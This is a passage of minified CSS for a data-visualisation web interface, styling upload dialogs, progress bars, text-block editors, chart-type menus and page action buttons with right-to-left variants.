screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){.quick-upload .paste-dialog .clipboard-area{background-image:url("/img/v4/upload/ctrlv-x2.png");background-size:145px 48px}}.quick-upload .paste-dialog .clipboard-area .mac{display:none}.quick-upload .paste-dialog .clipboard-area .pc{display:inline}.quick-upload .paste-dialog .clipboard-area .content{width:1px;height:1px;position:fixed;left:-100px;overflow:hidden}.quick-upload .paste-dialog .clipboard-area.mac{background-image:url("/img/v4/upload/cmdv.png")}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){.quick-upload .paste-dialog .clipboard-area.mac{background-image:url("/img/v4/upload/cmdv-x2.png");background-size:145px 48px}}.quick-upload .paste-dialog .clipboard-area.mac .mac{display:inline}.quick-upload .paste-dialog .clipboard-area.mac .pc{display:none}.overlay{display:none;position:absolute;left:0;top:0;background:#fff;width:100%;height:100%;opacity:0.6}.upload-progress{width:100%;display:none}.upload-progress .upload-wrapper{padding:20px;display:table-cell;vertical-align:middle}.upload-progress .upload-wrapper .inner-wrapper{width:200px;display:inline-block;padding:10px}.upload-progress .upload-wrapper .inner-wrapper .outer-progress{position:relative;display:block;vertical-align:top;height:10px;background-color:gray}.upload-progress .upload-wrapper .inner-wrapper .outer-progress .inner-progress{position:relative;display:block;vertical-align:top;height:10px;width:25px;background-color:green}.upload-progress .upload-wrapper .inner-wrapper .message{display:block;font-size:12px;color:green;text-align:left}html[dir='rtl'] .upload-progress .upload-wrapper .inner-wrapper .message{text-align:right}.upload-progress.continuous{display:table}.upload-progress.continuous #continuous{display:block}.upload-progress.continuous #percentage{display:none}.upload-progress.percentage{display:table}.upload-progress.percentage #continuous{display:none}.upload-progress.percentage #percentage{display:block}#continuous{height:10px;width:200px;border:none;overflow:hidden;background-color:gray}#continuous .noTrespassingAnimationG{width:295px;-moz-animation-name:noTrespassingAnimationG;-moz-animation-duration:0.9s;-moz-animation-iteration-count:infinite;-moz-animation-timing-function:linear;-webkit-animation-name:noTrespassingAnimationG;-webkit-animation-duration:0.9s;-webkit-animation-iteration-count:infinite;-webkit-animation-timing-function:linear;-o-animation-name:noTrespassingAnimationG;-o-animation-duration:0.9s;-o-animation-iteration-count:infinite;-o-animation-timing-function:linear;-ms-animation-name:noTrespassingAnimationG;-ms-animation-duration:0.9s;-ms-animation-iteration-count:infinite;-ms-animation-timing-function:linear;animation-name:noTrespassingAnimationG;animation-duration:0.9s;animation-iteration-count:infinite;animation-timing-function:linear}html[dir='rtl'] #continuous .noTrespassingAnimationG{-moz-animation-name:noTrespassingAnimationGrtl;-webkit-animation-name:noTrespassingAnimationGrtl;-o-animation-name:noTrespassingAnimationGrtl;-ms-animation-name:noTrespassingAnimationGrtl;animation-name:noTrespassingAnimationGrtl}#continuous .noTrespassingBarLineG{background-color:green;float:left;width:18px;height:150px;margin-right:30px;margin-top:-35px;-moz-transform:rotate(45deg);-webkit-transform:rotate(45deg);-o-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}@-moz-keyframes noTrespassingAnimationG{0%{margin-left:-48px}
100%{margin-left:0px}}
@-webkit-keyframes noTrespassingAnimationG{0%{margin-left:-48px}
100%{margin-left:0px}}
@-o-keyframes noTrespassingAnimationG{0%{margin-left:-48px}
100%{margin-left:0px}}
@-ms-keyframes noTrespassingAnimationG{0%{margin-left:-48px}
100%{margin-left:0px}}
@keyframes noTrespassingAnimationG{0%{margin-left:-48px}
100%{margin-left:0px}}
@-moz-keyframes noTrespassingAnimationGrtl{0%{margin-right:-48px}
100%{margin-right:0px}}
@-webkit-keyframes noTrespassingAnimationGrtl{0%{margin-right:-48px}
100%{margin-right:0px}}
@-o-keyframes noTrespassingAnimationGrtl{0%{margin-right:-48px}
100%{margin-right:0px}}
@-ms-keyframes noTrespassingAnimationGrtl{0%{margin-right:-48px}
100%{margin-right:0px}}
@keyframes noTrespassingAnimationGrtl{0%{margin-right:-48px}
100%{margin-right:0px}}
div.upload-img{position:relative;width:calc(100% - 20px);padding:5px;margin:5px 0px 10px 5px}html[dir='rtl'] div.upload-img{margin:5px 10px 10px 0px}div.upload-img:hover{cursor:pointer;box-shadow:0px 0px 5px 3px #83a0d8}div.upload-img.selected-theme{box-shadow:0px 0px 5px 3px #83a0d8}div.upload-img img{max-width:100%;max-height:62px;position:relative}.userBanners div#title{margin:10px 0;font-size:15px;font-family:'PT Sans',sans-serif}.userBanners ul#banners{overflow-x:hidden;height:250px;overflow-y:auto;margin-left:-40px}.userBanners ul#banners div.oneBanner{position:relative;width:calc(100% - 20px);padding:5px;margin:5px 0px 10px 5px}html[dir='rtl'] .userBanners ul#banners div.oneBanner{margin:5px 10px 10px 0px}.userBanners ul#banners div.oneBanner:hover{cursor:pointer;box-shadow:0px 0px 5px 3px #83a0d8}.userBanners ul#banners div.oneBanner.selected-theme{box-shadow:0px 0px 5px 3px #83a0d8}.userBanners ul#banners div.oneBanner img.bannerImage{max-width:100%;max-height:62px;position:relative}.userBanners ul#banners div.oneBanner img.deleteButton{background-image:url("/Img/v4/ico-delete.png");width:17px;height:17px;background-color:#ebf0fa;position:absolute;right:13px;top:10px}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){.userBanners ul#banners div.oneBanner img.deleteButton{background-image:url("/Img/v4/ico-delete-x2.png");background-size:cover}}html[dir='rtl'] .userBanners ul#banners div.oneBanner img.deleteButton{left:13px}.text-block-wrapper{font:bold 13px 'PT Sans',sans-serif;color:#000;position:absolute;z-index:1002;cursor:default;opacity:1;margin:10px}.text-block-wrapper.no-editor{box-shadow:none;border:none;background-color:transparent}.text-block-wrapper:hover{z-index:1003}.text-block-wrapper .text-area-wrap{border-style:solid;padding:10px;background-color:#fff;opacity:1}.text-block-wrapper .text-area-wrap .text-area{outline:none;overflow-wrap:break-word}.text-block-wrapper .move-text-area{display:none;background:#2050be;border:none;padding:0px 1px 0px 2px;font-size:12px;color:#fff;position:absolute;right:0;bottom:0;cursor:move}html[dir="rtl"] .text-block-wrapper .move-text-area{right:auto;left:-22px}.text-block-wrapper .editor{position:absolute;background-color:#fff;border:1px solid #000;padding:10px;min-width:300px;width:auto;height:auto}.text-block-wrapper .editor .line1{margin-bottom:10px}.text-block-wrapper .editor .line1 input{width:40px;height:20px;border:1px solid #cecece;background-color:#f0f0f0;font:normal 13px 'PT Sans',sans-serif;text-align:center;margin-left:2px;margin-right:0}html[dir="rtl"] .text-block-wrapper .editor .line1 input{margin-left:0;margin-right:2px}.text-block-wrapper .editor .line1 .colorpicker-root-tag{display:inline-block;vertical-align:top;margin-left:5px;margin-right:0}html[dir="rtl"] .text-block-wrapper .editor .line1 .colorpicker-root-tag{margin-left:0;margin-right:5px}.text-block-wrapper .editor .line1 .colorpicker-root-tag .colorpicker-color-block{margin:auto;width:22px;height:22px}.text-block-wrapper .editor .line1 .stroke-label{margin-left:9px;margin-right:0}html[dir="rtl"] .text-block-wrapper .editor .line1 .stroke-label{margin-left:0;margin-right:9px}.text-block-wrapper .editor .line2 .font-name-select label{display:none}.text-block-wrapper .editor .line2 #tb-font-name{width:60px}.text-block-wrapper .editor .line2 #tb-font-size{width:48px}.text-block-wrapper .editor .line2 .colorpicker-root-tag{display:inline-block;vertical-align:top;margin-left:7px;margin-right:0}html[dir="rtl"] .text-block-wrapper .editor .line2 .colorpicker-root-tag{margin-left:0;margin-right:7px}.text-block-wrapper .editor .line2 .colorpicker-root-tag .colorpicker-color-block{margin:auto;width:22px;height:22px}.text-block-wrapper .editor .line2 .font-style span:hover,.text-block-wrapper .editor .line2 .text-align span:hover{background-color:#cecece}.text-block-wrapper .editor .line2 .font-style i.fa,.text-block-wrapper .editor .line2 .text-align i.fa{margin:0 2px 0px 2px;cursor:pointer;display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.text-block-list .text-block-item{margin-top:10px}.text-block-list .text-block-item span{vertical-align:top}.text-block-list .text-block-item .text-snip{float:left;width:220px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.text-block-list .text-block-item .btns{float:right}.text-block-list .text-block-item .btns i.fa{cursor:pointer;color:#2050be;padding-left:10px;padding-right:10px;display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.text-block-list .text-block-item .btns i.fa.fa-pencil{padding-right:0}#edit{display:inline-block;border-bottom:1px dashed;text-decoration:none}div#industries,div.crop,#buttons{display:inline-block}div#industries-editor-dialog{border-color:#bfcce6;height:395px}div#industries-editor-dialog div#industry-list{height:400px;margin-top:10px}div#industries-editor-dialog div#industry-list div.industry-memberlist-wrapper div.industry-members-list{overflow-y:scroll;height:350px}div#industries-editor-dialog div#industry-list div.industry-memberlist-wrapper div.industry-members-list div.select-members{font-family:'PT Sans',sans-serif;cursor:pointer;padding:3px}div#industries-editor-dialog div#industry-list div.industry-memberlist-wrapper div.industry-members-list div.select-members:hover{background-color:#e2e8f4}div#industries-editor-dialog div#industry-list div.industry-memberlist-wrapper div.industry-members-list div.select-members-sub{margin-left:17px}html[dir='rtl'] div#industries-editor-dialog div#industry-list div.industry-memberlist-wrapper div.industry-members-list div.select-members-sub{margin-right:17px;margin-left:auto}div#industries-editor-dialog div#industry-list div.industry-memberlist-wrapper div.industry-members-list div.select-members .member-text{font-size:16px;line-height:1.75;color:#000;margin-left:5px}html[dir='rtl'] div#industries-editor-dialog div#industry-list div.industry-memberlist-wrapper div.industry-members-list div.select-members .member-text{margin-left:auto;margin-right:5px}div#industries-editor-dialog div#industry-list div.industry-memberlist-wrapper div.industry-members-list div.select-members .icon{top:11px;left:6px;width:12px;height:12px;background-image:url("/img/v7/dsviewer/memberlist-member.png");background-position:-36px 0;display:inline-block}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){div#industries-editor-dialog div#industry-list div.industry-memberlist-wrapper div.industry-members-list div.select-members .icon{background-image:url("/img/v7/dsviewer/memberlist-member-x2.png");background-size:cover}}html[dir='rtl'] div#industries-editor-dialog div#industry-list div.industry-memberlist-wrapper div.industry-members-list div.select-members .icon{right:6px;left:auto}div#industries-editor-dialog div#industry-list div.industry-memberlist-wrapper div.industry-members-list div.select-members .checked-member{background-position:-24px 0}div#industries-editor-dialog div#industry-list div.industry-memberlist-wrapper div.industry-members-list{margin-top:15px}div#industries-editor-dialog div#industry-list div.industry-memberlist-wrapper div.filter-textarea{padding:0}div#industries-editor-dialog div#industry-list div.industry-memberlist-wrapper div.filter-textarea input[type="text"]{color:#292929;font:14px 'PT Sans',sans-serif;line-height:1.36;letter-spacing:0.2px;padding:6px 15px;border:solid 1px #e2e2e2;box-sizing:border-box;width:100%}#transformation-mananger{display:flex;align-items:center;justify-content:space-between;padding:0 10px}.form-holder #transformation-mananger{padding:0}#transformation-mananger .hide{display:none}#transformation-mananger .tsm-left,#transformation-mananger .tsm-right{display:inline-flex}.form-holder #transformation-mananger .tsm-left,.form-holder #transformation-mananger .tsm-right{display:flex;flex:1;justify-content:space-between}#transformation-mananger .tsm-control{display:inline-block}#transformation-mananger .tsm-control.hide{display:none}#transformation-mananger .tsm-control .tsm-control-label{margin-bottom:5px;text-transform:uppercase;color:#666;font-size:10px;height:12px}#transformation-mananger .tsm-control .tsm-control-time-settings{padding:0 5px;cursor:pointer}html:not([dir='rtl']) #transformation-mananger .tsm-control .tsm-control-time-settings{margin-left:10px}html[dir='rtl'] #transformation-mananger .tsm-control .tsm-control-time-settings{margin-right:10px}#transformation-mananger .tsm-control .tsm-control-time-settings:hover{color:#6080c0}#transformation-mananger .tsm-control .tsm-control-time-settings i.settings{font-size:13px}#transformation-mananger .tsm-control .tsm-control-value{display:flex}#transformation-mananger .tsm-control.time-range-preset .tsm-control-btn{width:auto;padding:0 4px}#transformation-mananger .tsm-control .tsm-control-btn{background:none;border:none;padding:0;font-size:inherit;font-family:inherit;vertical-align:middle;display:inline-flex;height:24px;width:17px;font-size:11px;align-items:center;justify-content:center;background-color:#f5f5f5}#transformation-mananger .tsm-control .tsm-control-btn:first-child{border-bottom-left-radius:4px;border-top-left-radius:4px}#transformation-mananger .tsm-control .tsm-control-btn:last-child{border-bottom-right-radius:4px;border-top-right-radius:4px}#transformation-mananger .tsm-control .tsm-control-btn:hover{background-color:#bfcce6}#transformation-mananger .tsm-control .tsm-control-btn.active{color:#f5f5f5;background-color:#6080c0}html:not([dir='rtl']) #transformation-mananger .tsm-control.time-aggregation,html:not([dir='rtl']) #transformation-mananger .tsm-control.transformations,html:not([dir='rtl']) #transformation-mananger .tsm-control.interval,html:not([dir='rtl']) #transformation-mananger .tsm-control.lag{margin-right:10px}html[dir='rtl'] #transformation-mananger .tsm-control.time-aggregation,html[dir='rtl'] #transformation-mananger .tsm-control.transformations,html[dir='rtl'] #transformation-mananger .tsm-control.interval,html[dir='rtl'] #transformation-mananger .tsm-control.lag{margin-left:10px}html:not([dir='rtl']) .form-holder #transformation-mananger .tsm-control.time-aggregation,html:not([dir='rtl']) .form-holder #transformation-mananger .tsm-control.transformations,html:not([dir='rtl']) .form-holder #transformation-mananger .tsm-control.interval,html:not([dir='rtl']) .form-holder #transformation-mananger .tsm-control.lag{margin-right:5px}html[dir='rtl'] .form-holder #transformation-mananger .tsm-control.time-aggregation,html[dir='rtl'] .form-holder #transformation-mananger .tsm-control.transformations,html[dir='rtl'] .form-holder #transformation-mananger .tsm-control.interval,html[dir='rtl'] .form-holder #transformation-mananger .tsm-control.lag{margin-left:5px}#transformation-mananger .tsm-control .transformation-value{box-sizing:border-box;height:24px;width:20px;font-size:10px;border-radius:4px;outline:none;border:none;background-color:#f5f5f5;-moz-appearance:textfield}#transformation-mananger .tsm-control .transformation-value::-webkit-outer-spin-button,#transformation-mananger .tsm-control .transformation-value::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}#transformation-mananger .tsm-control .tsm-control-select{position:relative;font-size:12px}#transformation-mananger .tsm-control .tsm-control-select .tsm-control-select-value{background:none;border:none;padding:0;font-size:inherit;font-family:inherit;vertical-align:middle;text-align:initial;display:block;box-sizing:border-box;line-height:24px;height:24px;width:140px;border-radius:4px;background-color:#f5f5f5;cursor:pointer;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}html:not([dir='rtl']) #transformation-mananger .tsm-control .tsm-control-select .tsm-control-select-value{padding-right:15px}html[dir='rtl'] #transformation-mananger .tsm-control .tsm-control-select .tsm-control-select-value{padding-left:15px}html:not([dir='rtl']) #transformation-mananger .tsm-control .tsm-control-select .tsm-control-select-value{padding-left:10px}html[dir='rtl'] #transformation-mananger .tsm-control .tsm-control-select .tsm-control-select-value{padding-right:10px}.form-holder #transformation-mananger .tsm-control .tsm-control-select .tsm-control-select-value{width:170px}#transformation-mananger .tsm-control .tsm-control-select .tsm-control-select-list{display:none;width:100%;max-height:250px;overflow-y:auto;overflow-x:hidden;position:absolute;box-sizing:border-box;top:24px;padding:8px 0;z-index:2;background-color:#fff;box-shadow:0 3px 6px 0 rgba(0,0,0,0.16);font-size:10px}.form-holder #transformation-mananger .tsm-control .tsm-control-select .tsm-control-select-list{z-index:999}#transformation-mananger .tsm-control .tsm-control-select .tsm-control-select-list .time-aggregation-select{margin-bottom:5px}#transformation-mananger .tsm-control .tsm-control-select .tsm-control-select-list .tsm-control-select-item{background:none;border:none;padding:0;font-size:inherit;font-family:inherit;vertical-align:middle;text-align:initial;box-sizing:border-box;padding:3px 5px;width:100%}#transformation-mananger .tsm-control .tsm-control-select .tsm-control-select-list .tsm-control-select-item.item-title{text-transform:uppercase;color:#666;cursor:default}#transformation-mananger .tsm-control .tsm-control-select .tsm-control-select-list .tsm-control-select-item:not(.item-title){cursor:pointer}html:not([dir='rtl']) #transformation-mananger .tsm-control .tsm-control-select .tsm-control-select-list .tsm-control-select-item:not(.item-title){padding-left:10px}html[dir='rtl'] #transformation-mananger .tsm-control .tsm-control-select .tsm-control-select-list .tsm-control-select-item:not(.item-title){padding-right:10px}#transformation-mananger .tsm-control .tsm-control-select .tsm-control-select-list .tsm-control-select-item:not(.item-title).active{background-color:#bfcce6;font-weight:bold}#transformation-mananger .tsm-control .tsm-control-select .tsm-control-select-list .tsm-control-select-item:not(.item-title):hover{background-color:#bfcce6}#transformation-mananger.plain{align-items:flex-start}html:not([dir='rtl']) #transformation-mananger.plain .tsm-control{margin-right:18px}html[dir='rtl'] #transformation-mananger.plain .tsm-control{margin-left:18px}#transformation-mananger.plain .tsm-control .tsm-control-value{display:inline-flex;margin-top:4px;box-shadow:0 3px 3px rgba(0,0,0,0.3);border-radius:8px}#transformation-mananger.plain .tsm-control .tsm-control-value .transformation-value{line-height:34px;height:34px;font-size:14px;background-color:#fff;width:30px;text-align:center}#transformation-mananger.plain .tsm-control .tsm-control-label{font-size:14px;height:auto;font-weight:bold;color:#222;margin-top:5px}#transformation-mananger.plain .tsm-control .tsm-control-btn{height:34px;background-color:#fff;padding:0 8px;font-size:14px;width:auto}#transformation-mananger.plain .tsm-control .tsm-control-btn.active:hover{background-color:#bfcce6}#transformation-mananger.plain .tsm-control .tsm-control-btn.active{color:#f5f5f5;background-color:#6080c0}#transformation-mananger.plain .tsm-control .tsm-control-btn:first-child{border-bottom-left-radius:8px;border-top-left-radius:8px}#transformation-mananger.plain .tsm-control .tsm-control-btn:last-child{border-bottom-right-radius:8px;border-top-right-radius:8px}#transformation-mananger.plain .tsm-control .tsm-control-select .tsm-control-select-value{line-height:34px;height:34px;background-color:#fff;font-size:14px;width:180px;border-radius:8px}#transformation-mananger.plain .tsm-control .tsm-control-select .tsm-control-select-list{top:36px;font-size:12px;box-shadow:0 3px 3px rgba(0,0,0,0.3);border-radius:8px}.nimble-mode-switch-block{display:inline-block;float:left}html:not([dir='rtl']) .nimble-mode-switch-block{margin-right:20px}html[dir='rtl'] .nimble-mode-switch-block{margin-left:20px}.nimble-mode-switch-block .knoema-ico{color:#2050be}html:not([dir='rtl']) .nimble-mode-switch-block .knoema-ico{margin-left:3px}html[dir='rtl'] .nimble-mode-switch-block .knoema-ico{margin-right:3px}.nimble-mode-switch-block input[type="checkbox"].nimble-mode-switch{position:absolute;margin:8px 0 0 16px}.nimble-mode-switch-block input[type="checkbox"].nimble-mode-switch+label{position:relative;padding:5px 0 0 50px;line-height:2em;font-weight:bold}.nimble-mode-switch-block input[type="checkbox"].nimble-mode-switch+label:before{content:"";position:absolute;display:block;left:0;top:0;width:40px;height:24px;border-radius:16px;background:#fff;border:1px solid #d9d9d9;-webkit-transition:all 0.3s;transition:all 0.3s}.nimble-mode-switch-block input[type="checkbox"].nimble-mode-switch+label:after{content:"";position:absolute;display:block;left:0px;top:0px;width:24px;height:24px;border-radius:16px;background:#f5f5f5;border:1px solid #d9d9d9;-webkit-transition:all 0.3s;transition:all 0.3s}.nimble-mode-switch-block input[type="checkbox"].nimble-mode-switch+label:hover:after{box-shadow:0 0 5px rgba(0,0,0,0.3)}.nimble-mode-switch-block input[type="checkbox"].nimble-mode-switch:checked+label:after{margin-left:16px}.nimble-mode-switch-block input[type="checkbox"].nimble-mode-switch:checked+label:before{background:#2050be}#nimble-page-actions{width:100%;height:80px;background-color:#f5f5f5}.dsv-overlay #nimble-page-actions{border-radius:8px}#nimble-page-actions.hidden{display:none}#nimble-page-actions .nimble-actions{float:right;margin-top:5px}html:not([dir='rtl']) #nimble-page-actions .nimble-actions{margin-right:10px}html[dir='rtl'] #nimble-page-actions .nimble-actions{margin-left:10px}#nimble-page-actions .nimble-actions .nimble-actions-title{text-align:right;font-weight:bold;text-transform:uppercase;margin-bottom:5px;font-size:14px}#nimble-page-actions .nimble-actions .nimble-actions-buttons .na-button{color:#2050be;padding:10px;background-color:#fff;cursor:pointer;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;box-shadow:0 3px 3px rgba(0,0,0,0.3)}html:not([dir='rtl']) #nimble-page-actions .nimble-actions .nimble-actions-buttons .na-button{margin-left:10px}html[dir='rtl'] #nimble-page-actions .nimble-actions .nimble-actions-buttons .na-button{margin-right:10px}#nimble-page-actions .nimble-actions .nimble-actions-buttons .na-button.checked,#nimble-page-actions .nimble-actions .nimble-actions-buttons .na-button:hover{background-color:#2050be;color:#fff}#nimble-page-actions .nimble-actions .nimble-actions-buttons .na-button.hidden{display:none}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu{position:absolute;max-width:360px;margin-top:12px;padding:10px;box-sizing:border-box;border-radius:8px;background-color:#fff;border-radius:4px;font-size:14px;-moz-border-radius:4px;-webkit-border-radius:4px;box-shadow:0 3px 3px rgba(0,0,0,0.3);z-index:1001;display:none}html:not([dir='rtl']) #nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu{right:5px}html[dir='rtl'] #nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu{left:5px}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu .nam-button{color:#2050be;padding:6px;background-color:#fff;cursor:pointer;border:1px solid #2050be;border-radius:4px;display:inline-block}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu .nam-button.active,#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu .nam-button:hover,#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu .nam-button.pinned{background-color:#2050be;color:#fff}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu .nam-button.hidden{display:none}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu .nam-button.knoema-ico{font-size:2em;font-weight:300}html:not([dir='rtl']) #nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu .nam-button+.nam-button{margin-left:10px}html[dir='rtl'] #nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu .nam-button+.nam-button{margin-right:10px}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.info{padding:15px}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.more-actions{padding:0.5em 0}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.charts{min-width:250px}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.charts .charts-row{display:flex}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.charts .charts-row+.charts-row{margin-top:10px}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.charts .nam-button{width:26px;height:26px;background-color:#fff;background-repeat:no-repeat;background-position:center}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.charts .nam-button:hover{background-color:#f2f4fc;color:#2050be}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.charts .nam-button.active{background-color:#ebf0fa;color:#2050be}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.charts .nam-button.disable{opacity:0.3;cursor:default}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.charts .nam-button.gadget{position:relative}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.charts .nam-button.gadget .new-icon{background-image:url('/img/v7/label_new.svg');background-size:36px;background-repeat:no-repeat;background-position:center;display:inline;width:27px;height:22px;position:absolute;top:-9px;left:-8px}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.charts .nam-button.gadget.line{background-image:url('/img/v7/dsviewer/viz_line.svg');background-size:26px}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.charts .nam-button.gadget.spline{background-image:url('/img/v7/dsviewer/viz_spline.svg');background-size:26px}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.charts .nam-button.gadget.bar{background-image:url('/img/v7/dsviewer/viz_bar.svg');background-size:26px}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.charts .nam-button.gadget.column{background-image:url('/img/v7/dsviewer/viz_column.svg');background-size:26px}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.charts .nam-button.gadget.area{background-image:url('/img/v7/dsviewer/viz_area.svg');background-size:26px}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.charts .nam-button.gadget.radar{background-image:url('/img/v7/dsviewer/viz_radar.svg');background-size:26px}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.charts .nam-button.gadget.table{background-image:url('/img/v7/dsviewer/viz_table.svg');background-size:26px}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.charts .nam-button.gadget.map{background-image:url('/img/v7/dsviewer/viz_map.svg');background-size:26px}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.charts .nam-button.gadget.pie{background-image:url('/img/v7/dsviewer/viz_pie.svg');background-size:26px}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.charts .nam-button.gadget.bubble{background-image:url('/img/v7/dsviewer/viz_bubble.svg');background-size:26px}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.charts .nam-button.gadget.ranking{background-image:url('/img/v7/dsviewer/viz_ranking.svg');background-size:26px}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.charts .nam-button.gadget.column-stacking{background-image:url('/img/v7/dsviewer/viz_column-stacking.svg');background-size:26px}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.charts .nam-button.gadget.bar-stacking{background-image:url('/img/v7/dsviewer/viz_bar-stacking.svg');background-size:26px}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.charts .nam-button.gadget.column-percentage-stacking{background-image:url('/img/v7/dsviewer/viz_column-percentage-stacking.svg');background-size:26px}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.charts .nam-button.gadget.bar-percentage-stacking{background-image:url('/img/v7/dsviewer/viz_bar-percentage-stacking.svg');background-size:26px}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.charts .nam-button.gadget.area-stacking{background-image:url('/img/v7/dsviewer/viz_area-stacking.svg');background-size:26px}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.charts .nam-button.gadget.area-percentage-stacking{background-image:url('/img/v7/dsviewer/viz_area-percentage-stacking.svg');background-size:26px}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.charts .nam-button.gadget.treemap{background-image:url('/img/v7/dsviewer/viz_treemap.svg');background-size:26px}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.charts .nam-button.gadget.grid{background-image:url('/img/v7/dsviewer/viz_grid.svg');background-size:26px}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.charts .nam-button.gadget.leaflet-map{background-image:url('/img/v7/dsviewer/viz_leaflet-map.svg');background-size:26px}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.charts .nam-button.gadget.sunburst{background-image:url('/img/v7/dsviewer/viz_sunburst.svg');background-size:26px}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.charts .nam-button.gadget.bubbletree{background-image:url('/img/v7/dsviewer/viz_bubbletree.svg');background-size:26px}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.charts .nam-button.gadget.donut{background-image:url('/img/v7/dsviewer/viz_donut.svg');background-size:26px}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.charts .nam-button.gadget.pictogram{background-image:url('/img/v7/dsviewer/viz_pictogram.svg');background-size:26px}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.charts .nam-button.gadget.scatter{background-image:url('/img/v7/dsviewer/viz_scatter.svg');background-size:26px}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.charts .nam-button.gadget.variwide{background-image:url('/img/v7/dsviewer/viz_variwide.svg');background-size:26px}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.charts .nam-button.knoema-ico{font-size:28px}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.chart-settings{min-width:320px}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.chart-settings .nimble-actions-menu-content{min-height:100px}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.export{width:300px;max-height:650px;overflow:hidden}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.export ul.nimble-actions-menu-tabs{list-style-type:none;padding:0;display:flex;justify-content:space-around;margin-bottom:10px;font-weight:bold;margin-top:0}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.export ul.nimble-actions-menu-tabs li{border-bottom:2px solid #f0f0f0;padding:5px 10px 3px;cursor:pointer;text-transform:capitalize;flex:1;text-align:center;transition:opacity 0.3s ease,background-color 0.3s ease,color 0.2s ease,border 0.3s ease,transform 0.3s ease,filter 0.3s ease}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.export ul.nimble-actions-menu-tabs li.active{border-bottom:2px solid #2050be}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.export .sidebar.nimble{position:relative 